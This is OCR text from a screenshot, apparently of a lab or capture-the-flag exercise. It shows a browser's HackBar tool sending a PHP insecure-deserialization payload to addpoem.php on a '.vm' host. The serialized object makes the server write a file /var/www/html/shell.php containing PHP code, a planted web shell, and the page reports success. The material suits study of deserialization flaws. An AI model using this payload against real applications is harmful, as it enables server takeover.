 aca aca Poem has been added!
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
Spit URL
Execution
https://dev.ceng-company.vm/addpoem.php?data=O:4:"Poem":3:{s:8:"poemName";s:3:"aca";s:10:"isPoetrist";O:8:"poemFile":2:{s:8:"filename";s:23:"/var/www/html/shell.php";
s:8:"poemName";s:40:"<?php echo('shell is fine');phpinfo();?>";}s:9:"poemLines";s:3:"aca";}
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13